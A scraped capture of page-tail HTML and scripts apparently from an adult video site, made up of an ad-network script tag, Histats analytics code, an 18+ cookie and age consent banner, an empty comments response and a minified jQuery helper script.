<!-- eof inapage -->
<!-- bnr -->
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- eof banner -->
		<!-- Global site tag (gtag.js) - Google Analytics -->
		<!-- stats -->
		<script type="text/javascript">var _Hasync= _Hasync|| [];
			_Hasync.push(['Histats.start', '1,4500090,4,0,0,0,00010000']);
			_Hasync.push(['Histats.fasi', '1']);
			_Hasync.push(['Histats.track_hits', '']);

			(function() {
				var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
				hs.src = ('//s10.histats.com/js15_as.js');
				(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
			})();
		</script>

		<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4500090&101" alt="" border="0"></a></noscript>

 		<!-- eof stats  b--> 
<!-- === 18+ Cookie & Age Consent Banner (White Text) === -->
<style>
#consent-banner {
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.9);
  color: #fff;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  font-family: Arial, sans-serif;
}
#consent-box {
  background: #111;
  padding: 2em;
  border-radius: 12px;
  max-width: 480px;
  text-align: center;
  box-shadow: 0 0 15px rgba(0,0,0,0.5);
  color: #fff;
}
#consent-box h2, 
#consent-box p {
  color: #fff;
  margin: 0.6em 0;
}
#consent-box button {
  margin: 0.5em;
  padding: 0.6em 1.4em;
  border: none;
  border-radius: 6px;
  font-size: 1em;
  cursor: pointer;
  color: #fff;
}
#consent-accept { background: #28a745; }
#consent-decline { background: #dc3545; }
</style>

<div id="consent-banner" style="display:none;">
  <div id="consent-box">
    <h2>Welcome — 18+ Content</h2>
    <p>This website contains adult material and uses cookies to improve your experience.</p>
    <p>By clicking “I’m 18+ & Accept”, you confirm you are over 18 years old and consent to our use of cookies.</p>
    <div>
      <button id="consent-accept">I’m 18+ & Accept</button>
      <button id="consent-decline">Leave</button>
    </div>
  </div>
</div>

<script>
(function(){
  const consentKey = "age_cookie_consent_v1";
  function setConsent(value) {
    document.cookie = consentKey + "=" + value + "; path=/; max-age=" + (60*60*24*365);
  }
  function getConsent() {
    return document.cookie.split("; ").find(r => r.startsWith(consentKey+"="));
  }
  function showBanner(show) {
    document.getElementById("consent-banner").style.display = show ? "flex" : "none";
  }
  if(!getConsent()){
    showBanner(true);
    document.getElementById("consent-accept").onclick = () => { setConsent("accepted"); showBanner(false); };
    document.getElementById("consent-decline").onclick = () => { window.location.href = "/exit.html"; };
  }
})();
</script>
<!-- === End Banner === -->


</body>
</html>

	</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php?id=9065&type=0&loaded=0&time=1768709708172
body_size: 121
content:
						
						
						There are no comments for this video. Please leave your feedback and be the first!
												

--- FILE ---
content_type: application/javascript
request_url: https://horriblevideos.com/core/js/Tube.js
body_size: 338
content:
var settings=$.extend(settings||{},{translations:[]});jQuery.unserialize=function(n){for(var t,e,i,r=decodeURI(n).split("&"),s={},a=0,l=r.length;a<l;a++)(i=(e=r[a].split("="))[0]).indexOf("[]")==i.length-2?(void 0===s[t=i.substring(0,i.length-2)]&&(s[t]=[]),s[t].push(e[1])):s[i]=e[1];return s};var Tube={init:function(){},_t:function(n,arguments){var t,e=arguments||{};if(void 0!==settings.translations[n])for(var i in t=settings.translations[n],1,e)t=t.replace(i,e[i]);else for(var i in t=n,1,e)t=t.replace(i,e[i]);return t}};